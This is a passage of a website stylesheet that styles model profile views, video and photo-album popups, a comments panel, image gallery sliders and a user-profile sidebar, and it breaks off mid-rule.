.view-model .info-list .item .link:last-child:after {
	display: none;
}

.view-model .info-list .item .title {
	display: inline-block;
	color: #9b9b9b;
	padding: 0 5px 25px 0;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .title {
		padding: 0 5px 15px 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item .title {
		padding: 0 5px 10px 0;
	}
}

.view-model .info-list .item .text {
	padding: 0 0 25px;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .text {
		padding: 0 0 15px 0;
	}
}

@media screen and (max-width: 640px) {
	.view-model .info-list .item .text {
		padding: 0 0 10px 0;
	}
}

.view-model .info-list .item .flag {
	display: inline-block;
	padding: 0 0 0 5px;
	margin: 0 0 -8px;
	top: -2px;
}

@media screen and (max-width: 1300px) {
	.view-model .info-list .item .flag {
		padding: 0 0 0 5px;
	}
}

.view-model .btn-holder {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	display: none;
	padding: 10px 15px;
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
	background: #fff;
	margin: 0 -15px;
	width: calc(100% + 30px);
}

@media screen and (max-width: 767px) {
	.view-model .btn-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.view-model .btn-holder .show-all {
	color: #787878;
	font-size: 12px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.view-model .btn-holder .show-all.show i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.view-model .btn-holder .text {
	margin: 0 0 5px;
}

.view-model .btn-holder i {
	display: inline-block;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 900px) {
	.view-model .hidden-block {
		display: none;
	}
}

.mask {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	z-index: 1;
}

.close-popup {
	position: absolute;
	top: 40px;
	right: 40px;
	font-size: 24px;
	color: #ffffff;
	z-index: 2;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.close-popup:hover {
		color: #ff007e;
	}
}

.popup-holder {
	/* position: absolute;
	top: 150px;
	left: 0;
	right: 0;
	margin: 0 auto;
	max-width: 1650px;
	z-index: 2; */
}

.popup-holder .fp-poster img {
    top: 50% !important;
    height: auto !important;
    transform: translateY(-50%);
}

.popup-holder .box {
	padding: 0;
	position: relative;
	/* margin: 0 15px; */
	background-color: #ffffff;
}

.popup-holder.popup-view .box:nth-child(1) {
	margin: 49px 0 0;
}

.popup-holder .box:nth-child(2) {
	margin: 60px 15px 0;
}

.popup-holder .headline {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	top: -47px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
	display: inline-block; 
	padding-right: 45px;
}

.popup-holder .headline .title-holder .title {
	color: #ffffff;
	font-size: 32px;
	font-weight: 700;
	line-height: 34px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    display: inline-block;
}

.popup-holder .video-btns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-holder .video-btns .item {
	padding: 0 20px 0 0;
}

.popup-holder .video-btns .item:last-child {
	padding: 0;
}

.popup-holder .video-btns .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative;
	padding: 0 14px 0 0;
}

.popup-holder .video-btns .btn:after {
	position: absolute;
	right: 0;
	top: 50%;
	margin: -1px 0 0;
	content: '';
	-webkit-transition: all .3s;
	transition: all .3s;
	display: inline-block;
	width: 0;
	height: 0;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid #252525;
	-webkit-transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, -webkit-transform .3s;
	transition: border-color .3s, transform .3s;
	transition: border-color .3s, transform .3s, -webkit-transform .3s;
}

@media screen and (min-width: 1024px) {
	.popup-holder .video-btns .btn:hover {
		color: #ff007e;
	}

	.popup-holder .video-btns .btn:hover:after {
		border-top-color: #ff007e;
	}
}

.popup-holder .video-btns .btn.active {
	color: #ff007e;
}

.popup-holder .video-btns .btn.active:after {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	border-top-color: #ff007e;
}

.popup-holder .video-btns .btn i {
	display: inline-block;
	margin: 0 7px 0 0;
	font-size: 17px;
}

.popup-holder .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 20px 20px 0;
}

.popup-holder .columns .column {
	width: 320px;
	padding: 0 0 20px;
}

.popup-holder .columns .column:first-child {
	width: calc(100% - 320px);
	padding: 0 0 10px;
}

@media screen and (min-width: 1910px) {
	.popup-holder .columns .column:first-child {
		min-width: 1490px;
	}
}


.popup-holder .spot-holder {
	padding: 0 0 0 20px;
}

.popup-holder .spot-holder .spot {
	padding: 0;
}

.popup-holder .video-rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 25px 0 0;
}

.popup-holder .video-rows .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.popup-holder .video-rows .rows.video-btns {
	padding: 0 0 10px
}

.popup-holder .video-rows .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 10px 0 0;
	min-height: 42px;
	padding: 0 10px 10px 0;
}

.popup-holder .video-rows .row:nth-child(2) {
	padding: 0 10px 10px 0;
}


.popup-holder .video-rows .row .title-row {
	color: #9b9b9b;
	font-size: 14px;
	display: inline-block;
	margin: 0 5px 10px 0;
}

.popup-holder .video-rows .row .link {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	position: relative;
	margin: 0 5px 10px 0 !important;
	display: inline-block;
}

.popup-holder .video-rows .row .link::after {
	content: ',';
	color: #252525;
}

.popup-holder .video-rows .row .link:last-child {
	margin: 0;
}

.popup-holder .video-rows .row .link:last-child::after {
	display: none;
}

@media screen and (min-width: 1024px) {
	.popup-holder .video-rows .row .link:hover {
		text-decoration: underline;
	}
}

.popup-holder .video-rows .row .link.btn {
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	width: 32px;
	text-align: center;
	padding: 6px 0;
	border-radius: 22px;
	background-color: #feb1e4;
	-webkit-transition: background .3s;
	transition: background .3s;
}

.popup-holder .video-rows .row .link.btn::after {
	display: none;
}

@media screen and (min-width: 1024px) {
	.popup-holder .video-rows .row .link.btn:hover {
		text-decoration: none;
		background: #ff007e;
	}
}

.popup-holder .btn-info {
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 18px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-radius: 22px;
	background-color: #feb1e4;
	padding: 9px 17px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

.popup-holder .btn-info i {
	font-size: 16px;
	display: inline-block;
	margin: 0 10px 0 0;
	color: #f7f7f7;
}

@media screen and (min-width: 1024px) {
	.popup-holder .btn-info:hover {
		background: #ff007e;
	}
}

.popup-comments-holder {
	position: fixed;
	top: 50px;
	right: 145px;
	z-index: 10;
	transition: opacity .3s;
}

@media screen and (max-width: 1830px) {
	.popup-comments-holder {
		right: 110px;
	}
}

@media screen and (max-width: 1750px) {
	.popup-comments-holder {
		right: 65px;
	}
}

@media screen and (max-width: 1650px) {
	.popup-comments-holder {
		right: 30px;
	}
}

.popup-comments {
	transition: opacity .3s;
}

.popup-comments.opacity {
	opacity: 0;
}

.popup-comments .album-comment {
	display: block;
	width: 320px;
	max-height: 757px;
	height: 100%;
	-webkit-box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	box-shadow: 0 8px 12px rgba(0, 0, 0, 0.16);
	border-radius: 8px;
	background-color: #ffffff;
}

.popup-comments .album-comment .title-cross {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 21px;
	font-weight: 700;
	line-height: 23px;
	padding: 20px 20px 15px;
	border-bottom: 11px solid #fafafa;
}

.popup-comments .album-comment .title-cross .close-comments {
	font-size: 16px;
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.popup-comments .album-comment .title-cross .close-comments:hover {
		color: #ff007e;
	}
}

.popup-comments .album-comment .comment-items {
	height: calc(100% - 125px);
	height: 405px;
}

.popup-comments .album-comment .comment-items .item {
	padding: 20px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

.popup-comments .album-comment .comment-items .item .img-holder,
.popup-comments .album-comment .comment-items .item .info-comment .comment-options {
	display: none !important;
}

.popup-comments .album-comment .comment-items .item .coments-info {
	padding: 0;
}

.popup-comments .album-comment .comment-items .item .user-name {
    color: #252525;
    font-size: 15px;
    font-weight: 700;
    line-height: 17px;
    padding: 0 0 10px;
	display: inline-block;
	margin: 0;
	transition: color .3s;
}

.popup-comments .album-comment .comment-items .item a.user-name:hover {
	color: #ff007e;
}

.popup-comments .album-comment .comment-items .name {
	color: #252525;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	padding: 0 0 10px;
	display: inline-block;
}

.popup-comments .album-comment .comment-items .date {
	color: #c0c0c0;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 10px;
}

.popup-comments .album-comment .comment-items .text-comment {
	color: #252525;
	font-size: 16px;
	line-height: 21px;
	padding: 0 0 5px;
}

.popup-comments .album-comment .comment-items .comment-options {
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-comments .album-comment .comment-items .comment-btns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0;
    padding: 0;
}

.popup-comments .album-comment .comment-items .comment-btns .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.popup-comments .album-comment .comment-items .comment-btns .btn:hover {
		color: #ff007e;
	}
}

.popup-comments .album-comment .comment-items .comment-btns .btn i {
	font-size: 15px;
	margin: 0 5px 0 0;
}

.popup-comments .album-comment .comment-items .comment-btns .text {
	padding: 0 10px 0 5px;
}

.popup-comments .album-comment .form-holder {
	padding: 10px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

.popup-comments .album-comment .form-holder .form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: flex-start;
	-ms-flex-align: flex-start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-comments .album-comment .form-holder .input {
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #c0c0c0;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 12px;
}

.popup-comments .album-comment .form-holder .input:focus {
	border-color: #ff007e;
}

.popup-comments .album-comment .form-holder .btn {
	border-radius: 22px;
	background-color: #ff007e;
	text-align: center;
	cursor: pointer;
	margin:0;
	border: 0;
	display: inline-block;
	padding: 8px;
	min-width: 34px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.popup-comments .album-comment .form-holder .btn:hover {
		background: #feb1e4;
	}
}

.popup-comments .album-comment .form-holder .btn i {
	font-size: 17px;
	color: #ffffff;
}


.popup-comments .album-comment .show-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 10px 0;
}

.popup-comments .album-comment .show-more .btn {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
}

.popup-comments .album-comment .show-more .btn i {
	display: none;
}

.popup-comments .album-comment .show-more .btn:hover {
	text-decoration: underline;
}


.nano>.nano-pane {
	background: transparent;
	width: 16px;
	padding: 20px 0;
	height: calc(100% - 40px);
}

.nano>.nano-pane>.nano-slider {
	width: 8px;
	border-radius: 5px;
	background-color: #d8d8d8;
}

.gallery-preview {
	position: relative;
	margin: 0 10px 0 -20px;
}

.gallery-preview div[class*='swiper-button'] {
	padding: 0 20px;
	min-width: 60px;
	text-align: center;
	opacity: 1;
	color: #ff007e;
	background: white;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1024px) {
	.gallery-preview div[class*='swiper-button']:hover {
		background: #feb1e4;
	}

	.gallery-preview div[class*='swiper-button']:hover .swiper-button-icon {
		color: #fff;
	}
}

@media screen and (max-width: 1150px) {
	.gallery-preview div[class*='swiper-button'] {
		padding: 0 10px;
		min-width: 40px;
	}
}

.gallery-preview div[class*='swiper-button'].swiper-button-prev i {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.gallery-preview div[class*='swiper-button'] .swiper-button-icon {
	font-size: 34px;
	padding: 0;
	min-width: auto;
	width: auto;
	height: auto;
	border-radius: 0;
	-webkit-box-shadow: 0 0 6px rgba(35, 31, 32, 0);
	box-shadow: 0 0 6px rgba(35, 31, 32, 0);
	background-color: transparent;
	border: 0;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.gallery-preview div[class*='swiper-button'].swiper-button-disabled .swiper-button-icon {
	color: #9b9b9b;
}

.gallery-preview .gallery-preview__item .img-holder {
	position: relative;
	padding-bottom: 75%;
	line-height: 0;
}

.gallery-preview .gallery-preview__item img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.gallery-preview .gallery-preview__item .comments-img {
	position: absolute;
	bottom: 15px;
	left: 10px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.gallery-preview .gallery-preview__item .comments-img i {
	display: inline-block;
	font-size: 19px;
	margin: 0 5px 0 0;
}

.gallery-preview .gallery-top {
	height: 100% !important;
	padding: 0 60px;
}

@media screen and (max-width: 1150px) {
	.gallery-preview .gallery-top {
		padding: 0 40px;
	}
}

.gallery-thumbs .swiper-wrapper .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 0 10px;
	margin: 0 -5px -5px 0;
	max-height: 853px;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card {
	width: 33.33%;
	padding: 0;
	line-height: 0;
	padding: 0 5px 5px 0;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card .img-holder {
	position: relative;
	border: 1px solid transparent;
	padding-bottom: 100%;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
	cursor: pointer;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card .img-holder img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card.swiper-slide-thumb-active .img-holder {
	border-color: #ff007e;
	background: #ff007e;
}

.gallery-thumbs .swiper-wrapper .gallery-images__card.swiper-slide-thumb-active .img-holder img {
	opacity: 0.8;
}

.gallery-thumbs .pics-nav {
	padding: 25px 0 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.gallery-thumbs .pics-nav .pics-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: calc(100% - 104px);
}

.gallery-thumbs .pics-nav .item {
	padding: 5px;
	width: 52px;
	height: 52px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	background: transparent;
	color: #252525;
	font-size: 24px;
	line-height: 26px;
	border-radius: 0;
	cursor: pointer;
	opacity: 1;
	-webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1024px) {
	.gallery-thumbs .pics-nav .item:hover {
		background: #feb1e4;
		color: #fff;
	}
}

.gallery-thumbs .pics-nav .item.swiper-pagination-bullet-active {
	color: #ff007e;
	background: #e8e8e8;
	cursor: default;
}

.gallery-thumbs .pics-nav .pics-button-prev {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg);
}

.gallery-thumbs .pics-nav .pics-button {
	background: #e8e8e8;
	color: #252525;
}

@media screen and (min-width: 1024px) {
	.gallery-thumbs .pics-nav .pics-button:hover {
		background: #feb1e4;
		color: #fff;
	}
}

.gallery-thumbs .pics-nav .pics-button.swiper-button-disabled {
	background: #e8e8e8;
	color: #252525;
	opacity: 0.5;
	cursor: default;
}

.popup-holder .album-holder {
	width: 100%;
	padding: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-holder .album-holder .left-column {
	width: calc(100% - 310px);
}

@media screen and (max-width: 1150px) {
	.popup-holder .album-holder .left-column {
		width: calc(100% - 260px);
	}
}

.popup-holder .album-holder .right-column {
	width: 310px;
	min-width: 310px;
}

@media screen and (max-width: 1150px) {
	.popup-holder .album-holder .right-column {
		width: 260px;
		min-width: 260px;
	}
}

.popup-holder .album-holder .right-column .title-pics {
	color: #161414;
	font-size: 24px;
	font-weight: 700;
	line-height: 23px;
	padding: 0 0 15px;
}

.popup-holder .album-holder .album-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.popup-holder .album-holder .album-info .row {
	padding: 0 15px 0 0;
	margin: 0 0 -10px;
}

.popup-holder .main-info {
	padding: 0 70px 0 0;
}

.imgs-gallery .title-holder {
	padding: 0;
}

.imgs-gallery .thumbs-holder {
	padding: 0 1px;
	margin: 0 -15px -20px;
}

.imgs-gallery .thumbs-holder .item {
	width: 33.33%;
	padding: 0 1px 2px;
}

.imgs-gallery .thumbs-holder .img-holder {
	padding-bottom: 100%;
}

.swiper-album-mobile {
	position: relative;
}

.swiper-album-mobile .gallery-view_img {
	position: relative;
	padding-bottom: 100%;
}

.swiper-album-mobile .gallery-view_img img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.swiper-album-mobile .gallery-view_img .comment {
	position: absolute;
	left: 16px;
	bottom: 22px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	z-index: 1;
}

.swiper-album-mobile .gallery-view_img .comment i {
	font-size: 13px;
	color: #ffffff;
	display: inline-block;
	margin: 0 5px 0 0;
}

.swiper-album-mobile .gallery-view_img .open-img {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #ffffff;
	font-size: 24px;
	z-index: 1;
	cursor: default;
}

.swiper-album-mobile .btn {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: auto;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 20px;
	color: #ff007e;
	padding: 0 15px;
	z-index: 2;
	background-color: transparent;
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#ffffff));
	background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
}

.swiper-album-mobile .btn.prev {
	right: auto;
	left: 0;
	background-image: -webkit-gradient(linear, right top, left top, from(rgba(246, 246, 246, 0)), to(#ffffff));
	background-image: linear-gradient(to left, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
}

.swiper-album-mobile .btn.prev i {
	display: inline-block;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.swiper-album-mobile .btn.swiper-button-disabled {
	opacity: 1;
	color: #252525;
	background: transparent;
	cursor: default;
}

.edit-profile {
	max-width: 1340px;
}

.sidebar-user {
	width: 290px;
	min-width: 290px;
	padding: 0 30px 0 0;
}

@media screen and (max-width: 1250px) {
	.sidebar-user {
		width: 100%;
		min-width: 100%;
		padding: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 640px) {
	.sidebar-user {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}

.sidebar-user .avatar-holder {
	padding: 30px 30px 50px;
	background: #fff;
	min-width: 260px;
}

@media screen and (max-width: 1250px) {
	.sidebar-user .avatar-holder {
		padding: 30px;
	}
}

.sidebar-user .avatar-holder .img-holder {
	position: relative;
	padding-bottom: 100%;
}

@media screen and (max-width: 640px) {
	.sidebar-user .avatar-holder .img-holder {
		width: 200px;
		height: 200px;
		margin: 0 auto;
		padding-bottom: 0;
	}
}

.sidebar-user .avatar-holder .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.sidebar-user .avatar-holder .img-holder .no-avatar {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #fff;
	font-size: 82px;
	line-height: 93px;
	text-transform: uppercase;
	background-color: #c0c0c0;
}

.sidebar-user .avatar-holder .img-holder .no-avatar.edit {
	background-color: #feb1e4;
	/* opacity: 0; */
}

.sidebar-user .avatar-holder .img-holder .no-avatar.edit.show {
	opacity: 1;
}

.sidebar-user .avatar-holder .img-holder .link {
	border-radius: 22px;
	background-color: #ff007e;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	display: inline-block;
	padding: 9px 13px;
	-webkit-transition: background .3s;
	transition: background .3s;
	text-transform: initial;
	min-width: 135px;
	text-align: center;
}

@media screen and (min-width: 1024px) {
	.sidebar-user .avatar-holder .img-holder .link:hover {
		background: #feb1e4;
	}
}

.sidebar-user .user-nav {
	padding: 30px;
}

@media screen and (max-width: 640px) {
	.sidebar-user .user-nav {
		padding: 0 15px;
		width: 100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.sidebar-user .user-nav .item {
	padding: 0 0 3px;
}

@media screen and (max-width: 640px) {
	.sidebar-user .user-nav .item {
		padding: 3px;
		width: 50%;
	}
}

.sidebar-user .user-nav .link {
	display: block;
	color: #252525;
	font-size: 18px;
	line-height: 20px;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 10px 10px 10px 33px;
}

@media screen and (max-width: 640px) {
	.sidebar-user .user-nav .link {
		padding: 10px 15px;
		font-size: 14px;
		line-height: 16px;
		text-align: center;
	}
}

@media screen and (min-width: 1024px) {
	.sidebar-user .user-nav .link:hover {
		color: #ff007e;
	}
}

.sidebar-user .user-nav .link.active {
	color: #252525;
	font-weight: 700;
	background-color: #e8e8e8;
	border-radius: 20px;
}

.sidebar-user .user-info {
	background: #fff;
	padding: 30px 20px 40px 20px;
	margin: 11px 0 0;
	color: #252525;
	font-size: 16px;
	line-height: 18px;
}

.sidebar-user .user-info .bold {
	font-weight: 700;
}

.sidebar-user .user-info .item {
	padding: 0 0 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.sidebar-user .user-info .item:last-child {
	padding: 0;
}

.sidebar-user .user-info i {
	font-size: 18px;
	width: 23px;
	text-align: center;
	display: inline-block;
	margin: 0 10px 0 0;
}

.sidebar-user .user-info i.icon-eye {
	font-size: 11px;
}

.sidebar-user .user-info i.icon-online {
	display: inline-block;
	width: 12px;
	height: 12px;
	background-color: #252525;
	border-radius: 50%;
	margin: 0 16px 0 5px;
}

.sidebar-user .user-info i.icon-online.online {
	background-color: #7ed321;
}

.sidebar-user .filling-holder {
	padding: 10px 0 0;
}

.sidebar-user .filling-holder .fill-strip {
	position: relative;
	width: 100%;
	display: block;
	height: 8px;
	border-radius: 3px;
	background-color: #f2f2f2;
	overflow: hidden;
}

.sidebar-user .filling-holder .fill-strip .fill {
	position: absolute;
	top: 0;
